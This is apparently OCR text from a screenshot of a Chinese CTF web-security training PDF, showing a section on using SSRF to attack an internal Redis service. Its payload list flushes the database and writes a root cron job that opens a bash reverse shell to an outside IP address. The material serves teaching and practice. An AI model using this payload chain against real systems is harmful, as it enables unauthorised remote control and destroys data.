 腾讯会议
7月14日CTF-WEB培训.pdf
Hello, SSRF!
file:///D:/class/CTF培训/天津/7月14日CTF-WEB培训.pdf
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
其他书签
移动设备上的书签
47 / 56
自动缩放
获取数据库名
Sqlmap使用
安装
单目标
多目标
需要登录
漏洞介绍
概念
漏洞发现
漏洞分类
SSRF利用
读取敏感文件
探测内网服务
攻击内网应用
防御SSRF
文件上传漏洞
认识文件上传
文件检测机制与绕过方
式
客户端检测
同样可以利用BurpSuite，批量探测安装redis服务的IP。
5.2.3 攻击内网应用
攻击者在未授权访问Redis的情况下可以利用Redis的相关方法，如果运行 redis 的用户是 root 用户，攻
击者可以通过写定时任务的方式进行反弹shell。
定时任务类似日常生活之中的闹钟，主要用于定时执行某些命令，达到定时处理数据的作用。
不同的系统定时任务保存位置不一样，比如：
• centos（ cat /etc/redhat-release），在/var/spool/cron/目录下；
• ubuntu (cat /etc/lsb-release)，在 /var/spool/cron/crontabs/ 目录下。
攻击payload：
1 dict://127.0.0.1:6379/info //查看信息
2 dict://127.0.0.1:6379/flushall //清空数据库（慎用）
3 dict://127.0.0.1:6379/config set dir /var/spool/cron/ //设置工作目录
4 dict://127.0.0.1:6379/config set dbfilename root //设置备份文件名
5 dict://127.0.0.1:6379/set x "\n* * * * * bash -i &>
/dev/tcp/120.27.61.239/2333 0>&1\n" //反弹shell
6 dict://127.0.0.1:6379/save